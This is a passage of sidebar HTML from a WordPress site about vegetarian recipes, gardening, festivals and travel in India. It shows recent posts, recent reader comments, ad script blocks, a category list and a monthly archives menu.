id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p13881-100x100-no.jpg" class="srp-post-thumbnail" alt="Palash Tree" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">Palash Tree</a></h4><div class="srp-post-content">This tree blooms during February and cov<a class="srp-post-stringbreak-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-8" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p5796-100x100-no.jpg" class="srp-post-thumbnail" alt="Vasant Panchami" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">Vasant Panchami</a></h4><div class="srp-post-content">"Yaa Kundendu tushaara haaradhavalaa,
Y<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (485)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (205)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
